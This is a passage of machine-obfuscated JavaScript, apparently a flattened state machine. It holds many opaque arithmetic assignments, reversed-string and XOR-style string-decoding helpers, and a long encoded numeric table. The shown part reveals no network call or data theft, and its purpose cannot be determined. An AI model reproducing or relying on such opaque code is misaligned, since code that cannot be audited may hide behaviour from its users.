Ff:{N3N=FF+J7*Q0*NM-nP;CZ=IN;MmN=Np+kk+FF*wr*Q0;dgN=p8-bV+FF+RC*kk;jr=kk*FF*Q0+fX-J7;T4N=fX*nP+NM+wr*FF;x9=nP*kk*FF+Np;TQN=fX+Np*kk+J7*RC;}break;case Th:{cG=Np-J7+Q0*nP*FF;hO=wr*RC-bV*J7;lYN=RC*wr+kk-nP*FF;ZqN=RC*wr-J7-Q0*p8;JfN=bV*kk*p8*wr*fX;kmN=Np*p8*NM*fX+bV;zs=nP+FF*bV+Q0;CZ=UJ;}break;case vx:{NR=Q0+wr*p8+fX;RM=nP+NM+kk*wr-Q0;b7=nP+FF+NM;CZ+=VW;GS=bV*J7-wr-nP-fX;qX=p8+nP*Q0+NM*J7;}break;case gc:{x1.push(Ys);YE=function(Fj){return rL.apply(this,[Dx,arguments]);};PS.call(null,TTN,Yr,bV,GS);x1.pop();CZ=lT;}break;case lv:{CZ=zB;ME=RC-nP-NM+FF*Np;KTN=wr*J7+RC*Q0+bV;mQN=RC+Np*FF-nP+J7;jcN=nP*kk*wr*Np+J7;W4N=NM*nP+wr*RC+FF;AhN=kk+fX-nP+RC*NM;}break;case l4:{CZ=Ym;WfN=fX-Np+RC*NM-p8;FE=FF*kk*p8-fX+Q0;wYN=wr*Np*J7-RC;FQN=Np*NM+RC*kk;J9=Np+FF*J7+fX+wr;}break;case Dd:{return rL(cm,[D4N]);}break;case UJ:{CZ+=n4;DNN=kk*NM*Q0*p8-FF;zQN=kk+bV*p8*wr-J7;hBN=Np*p8+J7+FF*bV;vZ=NM+bV*FF;}break;case Kc:{CZ-=GT;UcN=bV+RC*kk*nP+wr;jNN=wr*RC+fX;UZ=FF-J7-bV+p8*RC;gdN=Q0+Np*p8*wr;}break;case Bd:{MhN=RC*p8-Np-Q0-nP;k4N=NM*FF+fX;VdN=RC*wr+fX+kk;bJN=NM*RC-kk+nP*J7;CZ=lv;}break;case wQ:{var mmN=Is[Xx];var ANN=Cn([],[]);for(var AqN=kC(mmN.length,fX);mE(AqN,Kz);AqN--){ANN+=mmN[AqN];}return ANN;}break;case bN:{CZ=Jm;SNN=NM*J7*p8-Np-fX;EqN=Q0*FF*p8;nl=J7*RC+Np-kk-NM;TcN=bV*Q0-p8+FF*NM;chN=FF*Np-p8+nP*J7;}break;case fQ:{for(var PNN=Kz;G5(PNN,KBN.length);PNN++){var ZcN=m2(KBN,PNN);var sgN=m2(hmN.Gf,Sj++);fJN+=rL(UN,[Lt(HP(Lt(ZcN,sgN)),GF(ZcN,sgN))]);}return fJN;}break;case Qc:{Rb=Q0*FF+fX+J7*nP;dk=FF-nP+wr*Q0-bV;CZ=m4;ZZ=NM*J7+Q0*Np-p8;B2=nP+Np*bV+wr*NM;ZP=RC-J7+Q0*NM+p8;IM=Np+nP*NM+wr;KP=FF-fX+J7+wr*Np;}break;case tx:{RhN=J7*bV+p8*RC;U4N=FF*Q0*kk+RC*fX;CZ=wW;Cj=J7*Q0*fX+bV*RC;v3N=Np*J7*wr+FF+Q0;OD=p8+J7*RC-wr*Np;H9=fX+Q0*Np+RC*J7;}break;case K4:{vBN=J7*RC-Np-wr-kk;qhN=fX+J7*NM*Np+FF;g4N=wr*Q0*FF+nP-NM;Ow=bV*J7*wr+nP*Np;CZ+=JT;}break;case DY:{PdN=NM+Np-kk+RC*wr;phN=FF*J7-p8*Q0;nj=NM*bV*Np+J7-fX;Ul=FF*J7+Np-nP-Q0;V3N=fX*FF*Np*nP-NM;CZ=Em;}break;case jT:{CZ=K3;JTN=J7+RC*NM+p8+wr;QTN=bV+J7-FF+NM*RC;GcN=Q0*wr*FF+kk*p8;BcN=nP*NM+bV*RC+p8;KqN=RC*wr+NM*J7+Q0;}break;case P:{mcN=kk*Q0*FF;Z4N=kk+RC*NM+FF+Q0;ImN=nP*kk*RC-Q0-J7;CZ+=mQ;GgN=J7+wr*NM*kk-p8;vhN=p8+wr*RC+J7*NM;AvN=FF*Np*kk-RC*p8;sdN=J7*RC-Q0-FF+wr;}break;case Uc:{CZ+=Cd;FD=RC*bV-NM*J7-nP;VZ=wr*RC-bV+NM*nP;RgN=RC*kk+p8-bV*Np;wgN=wr*Q0*nP+FF*NM;}break;case pq:{QdN=p8*RC-wr-kk-J7;CdN=Np*Q0*FF-wr*p8;CZ=j4;Ks=NM*p8+RC*wr;vb=FF+NM+fX+RC*J7;LC=fX*Q0*FF*Np-J7;}break;case Nf:{pvN=p8+RC*NM-wr;XM=J7*RC-bV-p8-FF;IYN=kk*wr+fX+J7*FF;SdN=RC*Np+bV-J7-fX;NfN=kk+nP*wr+J7*RC;CZ=TQ;YNN=nP*Q0+kk*RC+Np;X4N=p8*Np*NM+RC;}break;case RW:{OdN=J7*RC-p8*FF-bV;ENN=RC*J7+Q0*bV+Np;xhN=RC+wr*J7*NM+nP;d9=kk*J7*NM-p8;CZ=pv;qYN=Q0+RC+p8+FF*Np;ZE=wr+NM*FF-J7+Q0;bQN=nP*fX-bV+J7*RC;}break;case b3:{wfN=RC*Np-bV-FF+wr;bYN=RC*fX*wr-Np;CZ=vq;WQN=RC*Np+nP-FF-J7;QQN=RC*nP+J7*FF-p8;}break;case s4:{var KfN=Is[Xx];CZ=lT;Fn.EB=rL(wQ,[KfN]);while(G5(Fn.EB.length,fN))Fn.EB+=Fn.EB;}break;case pT:{xL=Np*nP*J7*bV-fX;LL=Q0+p8*RC-nP;FvN=RC+FF*J7+p8+kk;BG=wr+RC+Np*kk*p8;CZ=Uc;Bj=RC*NM*fX-bV*J7;CS=NM*RC;}break;case Cx:{AcN=kk*fX+NM*RC+wr;CZ-=x3;rJN=SZ+gs-mgN+AcN-KJN-V6;jmN=fX*Np+NM*wr*p8;b9=fX*p8*NM+Np*FF;O4N=Np*nP*FF-bV+kk;HcN=RC+Q0*FF*p8;}break;case DB:{h9=J7*NM*wr-RC+FF;vNN=RC+wr*bV+Np+NM;CZ=M4;HdN=bV*RC+J7*wr;l4N=bV+FF*wr*Q0+NM;}break;case jh:{NM=wr+nP;CZ=q3;Np=J7+NM-p8-bV+kk;RC=p8+bV+Np*NM-fX;FF=J7+Q0*Np-p8;BE=J7+RC*p8-FF;}break;case Nc:{rgN=p8+wr+Np+RC*bV;GYN=fX+Q0*wr*FF+J7;Vj=Np*RC+p8-FF+fX;OQN=p8*bV*Np-kk+FF;CZ-=kd;}break;case HT:{var D4N=Cn([],[]);CZ-=MJ;var EM=dqN[rBN];}break;case Lc:{CZ=C;SQN=RC*J7-Q0-bV*wr;ghN=wr+Q0+FF+bV*RC;dQN=NM*fX*wr*Np;pNN=FF*J7+fX+RC*p8;}break;case kN:{x1.push(UmN);cE=function(UhN){return rL.apply(this,[s4,arguments]);};Fn.call(null,x3N,IZ,qH);x1.pop();CZ+=nd;}break;case rq:{wqN=FF+bV+Q0+NM*RC;PmN=bV*Q0*J7+p8*RC;kcN=RC*wr-fX+p8*J7;HNN=FF-Q0+fX+RC*NM;lTN=FF*NM-Np+Q0*wr;IcN=RC*NM-nP*bV+FF;CZ-=Zx;vE=p8*kk+RC*wr+nP;}break;case bJ:{DTN=bV*J7+Np*NM*nP;RYN=p8*fX*RC-FF*kk;Bt=wr*RC+kk*fX*NM;LTN=FF*Np-bV;CZ-=qc;lk=RC+Q0+p8*NM*wr;}break;case Sq:{var BL=Is[Xx];var t9=Is[IY];CZ+=bv;var XQN=Is[Wh];var rBN=Is[Zv];var Ur=dqN[T2];}break;case wv:{PC=J7+nP*wr+FF*bV;js=wr*NM+p8*FF-bV;GQN=NM*FF-kk-Np*wr;CZ=O3;Vb=fX+FF*p8+RC-bV;zqN=bV*NM*wr+p8+fX;ks=RC*J7+bV+nP*p8;}break;case ZT:{sA=p8*wr*nP-Q0;gF=fX*Q0-kk+J7*wr;Hs=bV+Q0-NM+kk*p8;Rr=fX+kk+nP+p8+bV;CZ-=Lm;V6=FF*nP+Np-kk*bV;}break;case km:{DQN=kk*wr+RC*NM-Np;l3N=FF*bV*Q0-kk*wr;MNN=FF*p8+wr*RC;MYN=bV*J7*Q0*kk-wr;CZ=hQ;lgN=Q0*FF*Np+wr+nP;DD=Q0*J7+FF*NM+RC;}break;case xJ:{CZ+=l4;OBN=wr*bV-Np+J7*RC;Dl=J7*RC-NM+p8*FF;CNN=J7*Q0*kk*Np+p8;nmN=bV+FF+kk*RC+Q0;FH=wr*J7*NM+Q0*FF;mP=J7*RC-Np*p8;}break;case Jf:{ScN=wr*J7+RC*p8-kk;RG=FF+p8*RC-Q0-nP;tO=RC-J7+FF*nP+wr;CZ=qW;NdN=J7+RC+NM+p8*Np;QqN=FF*Q0+bV+wr*NM;rD=RC*nP-p8*bV;HmN=Np+p8*FF+kk-J7;BQN=p8-Q0+Np*wr+RC;}break;case Mq:{dcN=bV*nP+kk+Q0+RC;m3N=Np*FF+NM*Q0*bV;CZ+=GN;BO=wr*fX*Q0*Np-FF;mqN=nP*wr*FF+Np;H4N=wr*RC-fX+NM-FF;W3N=bV+kk*RC-nP*J7;}break;case tT:{LBN=RC*bV-wr-J7*kk;CZ-=Gc;hvN=p8*Np+J7*RC*fX;ZhN=Q0*p8-fX+RC*NM;LNN=J7*RC-Np*p8-NM;tTN=J7*FF*Q0-RC+kk;}break;case NQ:{wNN=FF*nP+Q0+RC*J7;INN=J7*Np+Q0*FF*NM;BYN=Q0*RC-bV*nP+wr;vcN=fX*RC+FF*Np;WD=FF*p8*kk-Q0;mgN=FF*J7*Q0+kk*p8;Y9=Q0+bV*RC+fX+NM;CZ=Im;}break;case tm:{r4N=kk+FF*Np*nP-RC;dS=nP+NM*RC-wr-kk;CZ=t3;EJN=Np*RC-nP-kk*p8;VmN=kk*Q0+p8+wr*RC;SgN=kk+nP*NM*wr*p8;ZmN=wr*nP-p8+kk*RC;}break;case v4:{CZ=jT;VqN=kk*J7+RC+Np*FF;HH=bV+fX+kk*FF*p8;JYN=RC+fX+NM*Np*Q0;JD=bV+NM*RC+J7+Np;Dj=RC*bV-wr*nP-FF;}break;case Ix:{KgN=wr*RC-p8-fX-NM;mvN=Q0*NM*FF-J7-bV;sl=RC*wr-nP-NM;fvN=bV+FF*NM+Q0*p8;AF=kk*nP*bV+NM*RC;hQN=RC*fX*NM-Np*Q0;CZ-=AY;}break;case kT:{XmN=NM*J7*bV*nP+FF;CZ-=D3;k9=fX*RC*nP+NM*p8;Wl=RC*J7-NM*wr;RJN=FF+Np-bV+RC*J7;}break;case IN:{UvN=FF*NM*Q0-RC*fX;CZ=lT;X3N=fX+FF*kk*bV-Np;}break;case Mh:{CZ=Kd;sQN=nP+FF*Np+NM+wr;tmN=wr*kk*p8*bV-fX;AJN=fX-NM+nP+RC*Np;QJN=NM*FF+bV*p8;ZM=FF-nP+Np*NM+RC;}break;case dh:{var MP=Cn([],[]);var JgN=xO[ZNN];var DdN=kC(JgN.length,fX);CZ+=Rv;while(mE(DdN,Kz)){var JcN=PO(kC(Cn(DdN,w9),x1[kC(x1.length,fX)]),WNN.length);var MJN=m2(JgN,DdN);var wcN=m2(WNN,JcN);MP+=rL(UN,[GF(Lt(HP(MJN),wcN),Lt(HP(wcN),MJN))]);DdN--;}}break;case FY:{HqN=FF+RC*NM+Q0;z9=RC*bV-fX-wr*J7;hYN=RC-J7+Np*FF;SJN=RC*J7-wr-nP*Q0;CZ+=bQ;gYN=Np*nP*FF+fX-J7;GhN=wr*kk*NM+Np*FF;m9=Q0*FF*NM-kk-nP;N4N=p8*Q0+Np*J7*wr;}break;case Tq:{Fr=J7-kk+RC-fX;IG=wr*bV*nP-NM*fX;ws=FF*fX-p8-nP+RC;XC=NM*nP*Q0+J7*kk;CZ-=Rx;}break;case cc:{mb=NM*RC+J7+nP+wr;lO=nP+J7+p8*FF-NM;QO=RC+wr+NM+Q0-bV;SS=nP*kk*FF;bb=NM*Np+p8*RC*fX;A4N=J7+Np*RC-NM+fX;CZ+=nh;cYN=Np+fX+FF*kk*wr;}break;case Im:{gQN=RC*wr+bV+p8*FF;VYN=Q0+RC*bV-p8;tJN=Q0*FF*wr+NM*kk;B6=FF-Q0+Np*p8*NM;w3N=Np*J7*bV-FF;CZ=MB;Hk=Q0*FF*bV+wr-kk;HgN=nP+NM*RC+Q0;gcN=p8*RC-wr-NM-J7;}break;case Em:{s9=wr*kk+bV*RC-Np;CZ=lf;Pw=wr+Q0*FF*p8;r9=kk*RC+p8*nP+fX;kBN=J7+RC*p8;bl=FF+fX+RC*NM;}break;case hB:{p4N=RC*wr+kk+p8;AgN=FF-bV+NM*fX*RC;CZ=Wh;bs=p8+kk*Np*NM+wr;vTN=RC*Np-kk*wr-J7;n3N=kk+RC-Q0+NM*FF;d3N=Np+fX+FF*NM+p8;}break;case Ym:{CZ+=XN;PYN=nP-fX+Np*kk*bV;YvN=Np+NM+p8*RC+Q0;EhN=J7*bV*nP+RC*NM;vqN=wr+NM+FF*p8*nP;wQN=RC*kk+fX-NM+nP;}break;case Fm:{LP=bV*p8*wr-fX;TdN=FF*bV+J7*fX+kk;Il=RC*nP-bV+wr+Np;bqN=RC-nP*Np+FF*kk;CZ=wv;G4N=wr+bV*NM*kk-J7;Y3N=Q0*J7*NM;YYN=Q0*NM*J7*kk-nP;McN=bV*Q0*Np+p8+FF;}break;case zq:{var TfN=Is[Xx];CZ+=p4;var zmN=Cn([],[]);var QNN=kC(TfN.length,fX);}break;case F4:{ChN=kk*nP*RC+J7+Q0;VfN=NM+RC*Q0-J7-wr;CZ=BQ;HYN=RC+wr*fX*bV*Np;A9=RC+Q0*wr*kk*J7;sj=NM+wr+bV*RC*fX;}break;case w4:{bR=p8-fX+nP-kk+RC;CZ=jf;RdN=nP*NM*J7+FF+RC;mhN=RC*kk+J7+wr;KI=RC+wr+NM*Q0*J7;pS=fX+NM*RC-Q0*wr;}break;case XW:{var LmN=Is[Xx];hmN.Gf=rL(zq,[LmN]);CZ=lT;while(G5(hmN.Gf.length,pV))hmN.Gf+=hmN.Gf;}break;case IT:{zhN=FF*bV+wr*RC+J7;DqN=NM*J7*bV-FF;CZ-=wQ;DvN=RC*Q0+NM*fX-p8;WJN=bV*J7+kk+FF*Np;SqN=wr+kk*bV*J7*p8;fR=bV+wr+RC+FF*NM;VhN=p8+RC*kk-NM+FF;}break;case Bv:{nNN=bV*RC+Q0+NM+FF;V7=wr*p8*NM-Np-nP;CZ-=Cq;L4N=bV+FF*Np+nP-kk;qBN=RC+Q0*NM*bV-fX;}break;case K3:{r3N=nP*NM*bV*J7-kk;dL=Np*FF*nP-bV;F4N=kk+RC*p8-J7-Q0;FBN=wr*FF*Q0-Np-fX;hJN=wr-Np+NM*RC-kk;CZ+=H4;}break;case Qh:{zYN=wr-p8+NM*RC;rG=wr*FF+kk*RC-bV;Ll=wr*J7+kk+RC*bV;wmN=kk*RC-FF-NM-fX;lC=RC*fX+Np*bV*p8;CZ+=dc;}break;case J3:{x1.push(gvN);qNN=function(ZJN){return rL.apply(this,[XW,arguments]);};PF(kY,[UQN,RC]);CZ=lT;x1.pop();}break;case xc:{j4N=RC-wr+FF+NM*kk;WqN=Np*kk+Q0+wr*RC;CZ=zd;t4N=FF+Q0+RC*bV+fX;nhN=RC*J7-FF*Q0+NM;tgN=wr*RC+FF-Np+NM;LvN=bV-wr+kk*FF*p8;YQN=RC*bV+J7*kk;}break;case wW:{CZ=Cd;lQN=p8+Np*RC+wr-FF;GdN=J7+kk*bV*FF+wr;AD=NM*RC+bV*wr+Np;fb=Q0*p8+RC*bV+nP;TJN=wr+FF+fX+RC*p8;}break;case zT:{var w9=Is[Xx];CZ+=g3;var BTN=Is[IY];var ZNN=Is[Wh];var WNN=xO[HE];}break;case O3:{WBN=Np+NM*wr*bV-Q0;KJN=Q0+FF*J7-kk;Y4N=NM*FF+bV*RC-fX;U9=RC*kk+p8*Q0-J7;CZ=A4;vvN=J7+fX+Q0*FF*p8;S4N=FF+NM*RC-nP*kk;}break;case GQ:{tZ=kk+NM*RC+bV+p8;CZ=Hm;PJN=wr*p8*J7*nP;gs=RC*bV-Np-Q0*FF;ht=NM*Np*wr-J7+kk;D9=Q0*NM+wr*RC+fX;}break;case RT:{Ps=wr*kk*Q0+p8;ZO=Q0*NM+FF+fX+J7;Q1=NM*fX-p8+Q0+Np;CZ-=MQ;r5=kk+nP*NM+Np-wr;nn=FF+fX-NM+J7*nP;}break;case Dm:{SD=nP-Np+RC+p8*wr;TTN=kk-bV+nP*wr+RC;Ys=kk-FF+wr*nP*Np;UmN=Np*FF+NM+RC;x3N=p8*Np*NM-kk;T2=NM+RC-bV+Np+fX;HE=p8*FF-kk-bV+Q0;CZ=XJ;AL=FF+NM+J7*nP*p8;}break;case Ox:{XhN=Np-NM+FF*p8*kk;rdN=NM+bV*RC-kk;CZ-=SW;ZTN=RC+p8*Np*wr;h4N=wr*RC-Q0*J7+nP;zC=Np*FF*fX-nP;}break;case kJ:{Kj=FF*wr-RC+kk-bV;gl=p8+fX+nP*kk*RC;V9=RC-FF+wr*J7*p8;b3N=J7*fX*p8*NM*nP;CZ=wN;L9=RC-nP-kk+wr*NM;}break;case M4:{pgN=kk*RC*fX+J7*bV;Gk=wr*RC-Q0*kk*nP;xgN=p8*Np*nP*bV+fX;CZ=jc;NvN=J7+NM*FF+RC+fX;f3N=wr*bV*p8*kk+J7;HV=fX*RC*p8+wr+Np;ZR=p8+RC*nP;SE=Np*RC-NM;}break;case rB:{PvN=J7+wr*kk*NM*Q0;GNN=kk*FF+J7*RC;CZ=l4;QhN=Q0+NM*bV*p8;Al=kk+FF+NM*RC*fX;}break;case n3:{BhN=RC*p8+kk-FF+nP;CZ=NQ;cmN=fX+RC*Q0+bV*NM;LQN=Np+RC*bV-wr+FF;XTN=FF-Q0+NM*bV*kk;TF=bV*p8*FF-kk-NM;EL=Np*fX+p8*bV*NM;XS=NM*RC-kk*nP-Np;}break;case Jm:{CZ=Rh;Lj=NM*RC-FF+kk+p8;FqN=NM*RC-bV*J7+wr;kD=RC*bV+wr*nP-FF;vQN=RC*J7-p8-fX-Np;EYN=p8*fX*wr*Np;}break;case XJ:{gvN=Np*nP*bV*fX*p8;CZ=Mc;pV=kk*Q0*J7;UQN=bV*RC*fX+Np+p8;mw=Np+wr*kk+NM*bV;rP=RC*p8+Np-J7+kk;ZV=bV+RC-kk+p8;kP=bV+RC*p8-J7-Np;}break;case H4:{var tBN=Is[Xx];var ql=Cn([],[]);for(var X9=kC(tBN.length,fX);mE(X9,Kz);X9--){ql+=tBN[X9];}return ql;}break;case F3:{OgN=NM-kk*Np+RC*wr;fj=J7*Np*p8+bV*NM;tNN=RC+bV*NM*Q0;pmN=wr+NM+FF*J7*nP;CZ-=xT;}break;case IJ:{PQN=bV+RC*J7-nP*Np;EmN=kk+bV*J7*NM-Np;XG=Q0*NM*bV*p8;CZ=Cx;MqN=RC*wr-nP-NM+Np;hqN=bV*FF*p8-NM;rj=bV-p8+J7*FF+fX;}break;case C:{dTN=bV+fX+RC*p8+wr;CZ+=Vm;fNN=RC+p8*NM*Np+bV;DJN=RC*wr-p8+FF-nP;ww=Q0+kk*RC-FF+bV;YG=nP+Np*J7*Q0-wr;qp=fX+FF*bV+Np+kk;dl=p8*Np*Q0+wr*nP;IgN=RC*NM+wr+J7-bV;}break;case pv:{mD=kk*bV*FF*fX-wr;RNN=nP+RC*NM+fX+kk;KvN=kk-nP+NM*RC-J7;fgN=NM+Np+wr+RC*J7;WYN=J7*Np+bV+RC*p8;CZ=rq;OE=RC*bV*fX+NM+FF;TmN=wr*RC+bV*J7+Np;}break;case KY:{var DBN=Is[Xx];TC.YB=rL(H4,[DBN]);while(G5(TC.YB.length,XF))TC.YB+=TC.YB;CZ+=t3;}break;case KT:{At=Np-bV+NM*J7-Q0;hb=wr+bV*J7+Q0*NM;JL=NM+J7+bV-Q0+wr;zV=nP-bV+NM*J7;CZ=KQ;QG=Np+kk+wr-nP+Q0;Jr=kk-NM-p8+Np*J7;NH=Np*nP+kk*bV+wr;tr=NM+p8*fX+kk*Np;}break;case zB:{xTN=p8*RC*fX-kk-FF;CZ-=wh;kTN=J7*RC+bV+p8*Q0;OZ=FF+RC*nP+wr-NM;kl=RC*J7+nP*Q0-FF;M6=RC*wr-bV-J7+p8;vgN=Np-FF*nP+p8*RC;}break;case Cd:{Qb=NM*Q0*fX+FF*nP;KdN=FF*J7+Q0*p8*Np;JqN=nP*Np*fX+RC*kk;CZ+=Pv;kj=RC*p8+NM-J7+nP;KYN=Np*nP*J7-bV+FF;UgN=NM*Np*Q0+RC*fX;}break;case pY:{CZ=Sf;tqN=p8*RC-nP*Q0;FNN=J7+FF*kk*p8;f4N=Np*FF-kk*nP-fX;NBN=p8*Np*fX+RC-NM;MvN=Np*wr+Q0*bV*kk;tdN=kk*FF+NM+wr-p8;pD=p8*wr*kk-nP+bV;mJN=kk*Np+FF+NM*J7;}break;case Oc:{QBN=J7*RC+nP*NM-Np;M4N=NM+RC*kk+wr*nP;CZ=NJ;YhN=Np*FF-NM+wr*J7;GG=J7*wr+Np+RC*NM;BJN=RC*bV-fX-FF-NM;}break;case Zv:{LJN=Q0*nP*FF*p8-bV;n4N=wr*RC-Np*NM-FF;lvN=FF*Q0*NM-fX;CZ+=Dq;wTN=bV*J7*Np+NM+RC;Fl=wr*fX-Q0+RC*J7;gNN=RC*wr+bV*Q0;E4N=kk*J7+NM*RC-Np;QgN=kk*RC-Q0+bV;}break;case KQ:{gD=nP+FF+wr*J7-Np;CZ=vx;R0=Q0*kk-nP+fX;wA=Q0*p8-nP;H5=bV-kk+Q0*Np*nP;kn=wr*p8+kk*bV;}break;case Y3:{PqN=bV+J7*FF-NM-Q0;Pj=FF-bV+kk*Np*NM;Z3N=FF*bV+J7-Np+RC;fl=bV-kk*p8+RC*Np;CZ=n3;NG=kk-Q0-fX+Np*FF;dBN=kk-wr-FF+p8*RC;D5=kk*RC+bV-J7+Q0;}break;case nh:{x1.push(YQN);xt=function(PTN){return rL.apply(this,[KY,arguments]);};TC(WP,kw,sL,U5);CZ+=G3;x1.pop();}break;case Wv:{sb=fX*NM*RC+bV+Np;VM=NM*RC-wr-nP+kk;QZ=NM*wr*kk-FF;BF=nP+J7*Q0*p8*kk;R6=kk*J7+nP+Np*FF;Uj=Np+FF*NM*fX-p8;GZ=Np+kk*RC-p8;CZ=Kf;}break;case ZY:{tl=Q0*RC-kk*J7*nP;Nl=RC-p8+NM*bV*J7;ITN=wr*RC-nP*bV-kk;jdN=FF-nP+NM*wr*J7;J4N=NM+RC*J7+FF+p8;CZ-=gc;hTN=wr+Q0+nP+FF*J7;}break;case NJ:{lcN=wr*kk*p8+FF*J7;cqN=bV-nP*kk+p8*RC;ABN=fX*wr*FF*kk+nP;K3N=wr*nP*FF-NM*bV;CZ=Wq;bhN=J7*RC-Np*Q0*fX;}break;case Wq:{NqN=J7*RC+bV*wr+kk;Gj=FF+bV*RC+J7*nP;vJN=kk-FF+bV*RC+fX;CZ+=WN;WhN=J7*wr+p8*RC+Q0;ddN=J7*FF*nP-NM-kk;G3N=J7*FF+p8+RC*wr;}break;case Sm:{return F2;}break;case cB:{nE=bV+FF*fX*J7*nP;z3N=bV*RC-Np-wr+J7;VNN=nP+p8+FF*Np;RBN=wr-NM+Q0*RC+FF;VQN=Np*J7-fX+bV*RC;CZ+=AJ;c3N=RC*J7-FF-p8*Q0;}break;case jm:{nb=bV*FF+nP*fX+kk;jTN=bV*RC-Q0-NM-FF;LcN=wr*Np*p8+RC+FF;EvN=wr+FF+RC*nP-fX;C4N=Np*kk-J7+RC*p8;PcN=RC-kk+FF*wr*nP;CZ=Oc;Xl=bV*Np+J7+wr*RC;}break;case RY:{YcN=bV+Q0*Np*NM*nP;CZ=K4;JmN=RC*wr-nP-FF*p8;hhN=fX*kk*bV*p8*Q0;PhN=Np*FF*nP-J7*p8;cfN=FF+RC*NM-kk-Np;LYN=RC*Q0-J7+kk*Np;}break;case jB:{CZ-=VQ;pdN=FF+nP*Np*J7*kk;ncN=bV+NM+RC*J7+wr;FdN=fX+J7*wr*kk;wj=fX-bV+J7*wr*p8;wvN=NM*J7*bV-wr;IQN=kk*nP+J7*wr*NM;OhN=Q0*wr*fX+FF*J7;DM=p8+FF*J7+Np+RC;}break;case Qm:{FV=RC*Q0-nP+Np*FF;xmN=Q0+p8*J7*kk*bV;JBN=bV+p8*RC-kk-FF;C3N=KgN+Jj;DhN=J7-kk+RC*Q0+Np;Z9=RC*J7+Q0+p8*wr;CZ+=d4;}break;case C3:{j1=Np*fX-p8+J7*nP;CZ-=Sq;zE=kk*bV+wr*p8+nP;vw=J7*bV-Np+FF+wr;vK=Q0+p8-kk+Np*J7;qr=Np-nP+p8*wr+FF;gS=J7+nP*FF;}break;case Ux:{WdN=wr+kk+NM*RC-fX;XYN=kk*J7*p8+RC+Np;zdN=J7+RC+FF*kk;CZ=Rq;AM=bV*wr*Np+NM+RC;FTN=J7*NM*kk-bV+p8;xcN=Np*FF-wr+fX-nP;T3N=RC*p8-nP*wr;p9=RC*wr+Np+bV;}break;case UN:{CZ=lT;var VcN=Is[Xx];if(QvN(VcN,nv)){return Wm[WL[nP]][WL[fX]](VcN);}else{VcN-=kB;return Wm[WL[nP]][WL[fX]][WL[Kz]](null,[Cn(hcN(VcN,Np),Sc),Cn(PO(VcN,P3),c4)]);}}break;case BN:{CZ=lT;WF=[NM,Hr(fX),Hr(Sk),Hr(rO),Hr(St),NM,bV,Np,Hr(mI),z2,Q0,Hr(nP),fX,Hr(II),Hr(fX),Hr(sA),nP,nP,Hr(Q0),Hr(kk),gF,Hs,Hr(Rr),NM,Hr(V6),Hr(j1),p8,p8,Np,Kz,fX,Hs,fX,zE,Hr(j1),II,[Kz],Hr(vw),vK,Hr(qr),gS,Hr(At),hb,Hr(NM),[fX],Hr(vw),vK,Hr(gF),Hr(JL),zV,II,[Kz],Hr(qr),JL,Kz,gF,[QG],Np,Hr(NM),Hr(Jr),NH,[tr],Hr(Jr),Kz,Hr(kk),gD,bV,Hr(Sk),Hr(R0),wA,Hr(Q0),Hr(gS),JL,Kz,gF,[QG],Np,Hr(NM),Hr(Jr),NH,[tr],Hr(H5),kn,R0,Hr(II),[Rr],Hr(NH),NR,II,[Kz],[RM],Hr(NM),[fX],Hr(vw),vK,[QG],Np,Hr(NM),Hr(Jr),vK,NM,Hr(sA),b7,II,[Kz],[RM],Hr(NM),[fX],Hr(vw),vK,Hr(vw),Kz,Hr(kk),zV,II,[Kz],Hr(qr),JL,Kz,gF,[QG],Np,Hr(NM),Hr(Jr),NH,[tr],Hr(Jr),Kz,vw,Hr(Jr),rO,[GS],Hr(rO),Kz,Kz,QG,[tr],Hr(Jr),Kz,vw,Hr(qX),w7,Kz,QG,[tr],Hr(H5),[AK],Hr(GS),Hr(lI),gD,bV,Hr(Sk),Hr(R0),wA,Hr(Q0),Hr(gS),lt,Uw,[QG],Np,Hr(NM),Hr(Jr),vK,NM,Hr(gD),pP,Hr(qr),gS,Hr(At),vK,Hr(tM),II,[Kz],Hr(vw),hb,Hr(gS),fX,hb,Hr(Ps),qX,Hr(nP),Hr(St),Hr(ZO),qX,fX,Hr(nP),Hr(NM),Hr(bV),Q1,Hr(hb),r5,gF,Hr(rO),nn,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(vw),ZO,lt,Hr(sC),kn,[Sk],ZO,Hr(lG),H5,nP,Hr(gD),sC,Hr(wD),Rr,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),[AK],Hr(Yr),sA,Hr(zb),wD,Hr(XF),Uw,Hr(wr),Rr,Hr(RM),lG,Hr(NM),Hr(z2),Tb,Hr(Q0),fX,Hr(R0),wA,nP,p8,Hr(jU),zE,Hr(b7),Rr,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),tr,fX,fX,Q0,p8,Hr(NM),Hr(j1),Tb,Hr(Q0),fX,Hr(R0),wA,nP,p8,Q0,Kz,Hr(QG),II,[Kz],Hr(Jr),qr,[ZO],Hr(pH),hb,Hr(wr),Hr(r5),tM,Hr(j1),Hr(N1),lG,Hr(gF),pP,Hr(j1),R0,NM,Hr(qH),lt,Hr(gD),rO,Hr(RM),Hr(JL),zV,II,[Kz],Hr(qr),JL,Kz,gF,[QG],Np,Hr(NM),Hr(Jr),NH,[tr],Hr(BZ),Hs,[tr],Hr(zb),NP,nP,Hr(gD),At,Hr(C6),RM,Hr(NH),kn,R0,Hr(II),[Rr],Np,Kz,[G6],nn,R0,Hr(II),[Rr],Hr(Fk),Np,gF,Hr(GS),RM,Hr(NH),NH,Rr,bV,Hr(R0),Hr(R0),Hr(mH),JE,Hr(II),[Rr],Np,Kz,[G6],FF,Rr,bV,Hr(R0),Hr(R0),Hr(mH),JE,Hr(II),[Rr],Hr(Fk),Np,XF,Hr(lP),RM,Hr(NH),Jr,Hr(p8),Hr(w7),[IO],Hr(AK),wA,bV,j1,Kz,[G6],V6,Hr(p8),Hr(w7),[IO],Hr(AK),wA,bV,Hr(ZO),r5,JE,II,[Kz],Hr(vw),Jr,Hr(H5),qr,[ZO],Hr(pH),hb,Hr(NM),[fX],Hr(vw),lP,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),tr,fX,fX,Q0,p8,Hr(NM),Hr(j1),Tb,Hr(Q0),fX,Hr(R0),wA,nP,p8,Hr(gD),qr,Hr(pP),Jr,Hr(Jr),[Kw],JE,Hr(Yr),Yr,NM,wr,Hr(J7),Hr(J7),wA,Hr(Q1),fX,Np,Hr(wr),[Fr],Hr(kk),gF,Sk,Hr(fX),Hr(J7),Q0,Hr(nP),St,Hr(Q0),Hr(Q1),fX,Np,Hr(wr),[Fr],Hr(kk),IG,Hr(p8),Hr(NM),R0,Hr(AK),fX,Np,Hr